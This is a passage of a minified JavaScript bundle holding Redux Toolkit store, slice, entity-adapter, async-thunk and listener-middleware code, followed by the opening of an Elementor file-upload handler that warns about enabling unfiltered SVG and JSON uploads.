executing.");for(;L;)try{if(B=1,q&&(W=2&U[0]?q.return:U[0]?q.throw||((W=q.return)&&W.call(q),0):q.next)&&!(W=W.call(q,U[1])).done)return W;switch(q=0,W&&(U=[2&U[0],W.value]),U[0]){case 0:case 1:W=U;break;case 4:return L.label++,{value:U[1],done:!1};case 5:L.label++,q=U[1],U=[0];continue;case 7:U=L.ops.pop(),L.trys.pop();continue;default:if(!(W=L.trys,(W=W.length>0&&W[W.length-1])||6!==U[0]&&2!==U[0])){L=0;continue}if(3===U[0]&&(!W||U[1]>W[0]&&U[1]<W[3])){L.label=U[1];break}if(6===U[0]&&L.label<W[1]){L.label=W[1],W=U;break}if(W&&L.label<W[2]){L.label=W[2],L.ops.push(U);break}W[2]&&L.ops.pop(),L.trys.pop();continue}U=T.call(C,L)}catch(C){U=[6,C],q=0}finally{B=W=0}if(5&U[0])throw U[1];return{value:U[0]?U[1]:void 0,done:!0}}([U,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,W=C.length;B<q;B++,W++)C[W]=T[B];return C},he=Object.defineProperty,me=Object.defineProperties,ge=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,we=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,W=be(T);q<W.length;q++){B=W[q];we.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return me(C,ge(T))},__async=function(C,T,B){return new Promise((function(q,W){var fulfilled=function(C){try{step(B.next(C))}catch(C){W(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){W(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},Oe="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Ce=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,W,U){var L;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===W&&(W=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==U?void 0:U.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),V=W.length>0,_loop_2=function(C,$){var H=T?T+"."+C:C;if(V&&W.some((function(C){return C instanceof RegExp?C.test(H):H===C})))return"continue";return B($)?"object"==typeof $&&(L=findNonSerializableValue($,H,B,q,W,U))?{value:L}:void 0:{value:{keyPath:H,value:$}}},H=0,G=$;H<G.length;H++){var K=G[H],Q=_loop_2(K[0],K[1]);if("object"==typeof Q)return Q.value}return U&&isNestedFrozen(C)&&U.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Se=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},W=q.reducer,U=void 0===W?void 0:W,L=q.middleware,$=void 0===L?B():L,V=q.devTools,H=void 0===V||V,G=q.preloadedState,K=void 0===G?void 0:G,Q=q.enhancers,J=void 0===Q?void 0:Q;if("function"==typeof U)T=U;else{if(!redux_toolkit_esm_isPlainObject(U))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(U)}var X=$;if("function"==typeof X&&(X=X(B),!Se&&!Array.isArray(X)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Se&&X.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Y=applyMiddleware.apply(void 0,X),Z=compose;H&&(Z=Oe(__spreadValues({trace:!Se},"object"==typeof H&&H)));var ee=new Ce(Y),te=ee;return Array.isArray(J)?te=__spreadArray([Y],J):"function"==typeof J&&(te=J(ee)),createStore(T,K,Z.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var W=T.apply(void 0,B);if(!W)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:W.payload},"meta"in W&&{meta:W.meta}),"error"in W&&{error:W.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],W={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,W},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),W},addDefaultCase:function(C){return T=C,W}};return C(W),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var W,U="function"==typeof T?executeReducerBuilderCallback(T):[T,B,q],L=U[0],$=U[1],V=U[2];if(function isStateFunction(C){return"function"==typeof C}(C))W=function(){return freezeDraftable(C())};else{var H=freezeDraftable(C);W=function(){return H}}function reducer(C,T){void 0===C&&(C=W());var B=__spreadArray([L[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[V]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=W,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),W=C.reducers||{},U=Object.keys(W),L={},$={},V={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],W=void 0===B?{}:B,U=T[1],L=void 0===U?[]:U,V=T[2],H=void 0===V?void 0:V,G=__spreadValues(__spreadValues({},W),$);return createReducer(q,(function(C){for(var T in G)C.addCase(T,G[T]);for(var B=0,q=L;B<q.length;B++){var W=q[B];C.addMatcher(W.matcher,W.reducer)}H&&C.addDefaultCase(H)}))}return U.forEach((function(C){var B,q,U=W[C],H=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in U?(B=U.reducer,q=U.prepare):B=U,L[C]=B,$[H]=B,V[C]=q?createAction(H,q):createAction(H)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:V,caseReducers:L,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],W=[],U=0,L=C=ensureEntitiesArray(C);U<L.length;U++){var $=L[U],V=selectIdValue($,T);V in B.entities?W.push({id:V,changes:$}):q.push($)}return[q,W]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},W={};if(T.forEach((function(C){C.id in B.entities&&(W[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},W[C.id]?W[C.id].changes:null),C.changes)})})),(T=Object.values(W)).length>0){var U=T.filter((function(T){return function takeNewKey(T,B,q){var W=q.entities[B.id],U=Object.assign({},W,B.changes),L=selectIdValue(U,C),$=L!==B.id;return $&&(T[B.id]=L,delete q.entities[B.id]),q.entities[L]=U,$}(q,T,B)})).length>0;U&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),W=q[0];updateManyMutably(q[1],B),addManyMutably(W,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,W=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),U=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),L=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,W=0,U=T;W<U.length;W++){var L=U[W],$=B.entities[L.id];if($){q=!0,Object.assign($,L.changes);var V=C($);L.id!==V&&(delete B.entities[L.id],B.entities[V]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),W=q[0];updateManyMutably(q[1],B),addManyMutably(W,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var W=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,W)||(B.ids=W)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},W),U),L)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},je=["name","message","stack","code"],Re=function Re(C,T){this.payload=C,this.meta=T},Me=function Me(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=je;B<q.length;B++){var W=q[B];"string"==typeof C[W]&&(T[W]=C[W])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),W=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),U=createAction(C+"/rejected",(function(C,T,q,W,U){return{payload:W,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},U||{}),{arg:q,requestId:T,rejectedWithValue:!!W,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),L="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,V,H){var G,K=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new L;function abort(C){G=C,Q.abort()}var J=function(){return __async(this,null,(function(){var L,J,X,Y,Z,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Y=null==(L=null==B?void 0:B.condition)?void 0:L.call(B,C,{getState:V,extra:H}))?[4,Y]:[3,2];case 1:Y=te.sent(),te.label=2;case 2:if(!1===Y||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Z=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:G||"Aborted"})}))})),$(W(K,C,null==(J=null==B?void 0:B.getPendingMeta)?void 0:J.call(B,{requestId:K,arg:C},{getState:V,extra:H}))),[4,Promise.race([Z,Promise.resolve(T(C,{dispatch:$,getState:V,extra:H,requestId:K,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Re(C,T)},fulfillWithValue:function(C,T){return new Me(C,T)}})).then((function(T){if(T instanceof Re)throw T;return T instanceof Me?q(T.payload,K,C,T.meta):q(T,K,C)}))])];case 3:return X=te.sent(),[3,5];case 4:return ee=te.sent(),X=ee instanceof Re?U(null,K,C,ee.payload,ee.meta):U(ee,K,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&U.match(X)&&X.meta.condition||$(X),[2,X]}}))}))}();return Object.assign(J,{abort,requestId:K,arg:C,unwrap:function(){return J.then(unwrapResult)}})}}),{pending:W,rejected:U,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,W=C;q<W.length;q++){var U=W[q];B.push(U.pending,U.rejected,U.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Ee="completed",Ae="cancelled",Ie="task-"+Ae,Te="task-"+Ee,De=xe+"-"+Ae,Ne=xe+"-"+Ee,Be=function Be(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ae+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new Be(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,W){var notifyRejection=function(){return W(new Be(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,W))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},We="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var W,U,L=(W=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(W){switch(W.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=W.sent(),validateActive(q.signal),[2,B]}}))}))},U=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,W()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof Be?"cancelled":"rejected",error:C}];case 4:return null==U||U(),[7];case 5:return[2]}}))})));return{result:createPause(C)(L),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var W,U,L,$;return __generator(this,(function(V){switch(V.label){case 0:validateActive(T),W=function(){},U=new Promise((function(T,q){var U=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});W=function(){U(),q()}})),L=[U],null!=q&&L.push(new Promise((function(C){return setTimeout(C,q,null)}))),V.label=1;case 1:return V.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(L))];case 2:return $=V.sent(),validateActive(T),[2,$];case 3:return W(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,W=C.predicate,U=C.effect;if(T)W=createAction(T).match;else if(B)T=B.type,W=B.match;else if(q)W=q;else if(!W)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(U,"options.listener"),{predicate:W,type:T,effect:U}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,W=T.effect;return{id:nanoid(),effect:W,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,De)}))},createClearListenerMiddleware=function(C){return function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},Ue=createAction(We+"/add"),Le=createAction(We+"/removeAll"),$e=createAction(We+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([We+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,W=C.onError,U=void 0===W?defaultErrorHandler:W;assertFunction(U,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var W=q[T];if(C(W))return W}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,W=T.predicate,U=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===W)&&C.effect===q}));return U&&(U.unsubscribe(),C.cancelActive&&cancelActiveListeners(U)),!!U},notifyListener=function(C,W,L,$){return __async(T,null,(function(){var T,V,H;return __generator(this,(function(G){switch(G.label){case 0:T=new AbortController,V=createTakePattern(startListening,T.signal),G.label=1;case 1:return G.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(W,qe({},L,{getOriginalState:$,condition:function(C,T){return V(C,T).then(Boolean)},take:V,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,De),q.delete(C))}))}})))];case 2:return G.sent(),[3,5];case 3:return(H=G.sent())instanceof Be||safelyNotifyError(U,H,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Ne),C.pending.delete(T),[7];case 5:return[2]}}))}))},L=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(Ue.match(q))return startListening(q.payload);if(!Le.match(q)){if($e.match(q))return stopListening(q.payload);var W,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(We+": getOriginalState can only be called synchronously");return $};try{if(W=T(q),B.size>0)for(var V=C.getState(),H=Array.from(B.values()),G=0,K=H;G<K.length;G++){var Q=K[G],J=!1;try{J=Q.predicate(q,V,$)}catch(C){J=!1,safelyNotifyError(U,C,{raisedBy:"predicate"})}J&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return W}L()}}},startListening,stopListening,clearListeners:L}}var Ve,ze="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[ze]=!0,T)}}},He="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return(Ve||(Ve=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ge="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var W=T.apply(void 0,B),U=!0,L=!1,$=!1,V=new Set,H="tick"===C.type?He:"raf"===C.type?Ge:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,L&&(L=!1,V.forEach((function(C){return C()})))};return Object.assign({},W,{subscribe:function(C){var T=W.subscribe((function(){return U&&C()}));return V.add(C),function(){T(),V.delete(C)}},dispatch:function(C){var T;try{return U=!(null==(T=null==C?void 0:C.meta)?void 0:T[ze]),(L=!U)&&($||($=!0,H(notifyListeners))),W.dispatch(C)}finally{U=!0}}})}}};F()},40548:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=function(){function FilesUploadHandler(){(0,U.default)(this,FilesUploadHandler)}return(0,L.default)(FilesUploadHandler,null,[{key:"isUploadEnabled",value:function isUploadEnabled(C){return!["svg","application/json"].includes(C)||elementorCommon.config.filesUpload.unfilteredFiles}},{key:"setUploadTypeCaller",value:function setUploadTypeCaller(C){C.uploader.uploader.param("uploadTypeCaller","elementor-wp-media-upload")}},{key:"getUnfilteredFilesNotEnabledDialog",value:function getUnfilteredFilesNotEnabledDialog(C){return elementor.helpers.getSimpleDialog("e-enable-unfiltered-files-dialog",q("Enable Unfiltered File Uploads","elementor"),q("Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.","elementor"),q("Enable","elementor"),(function 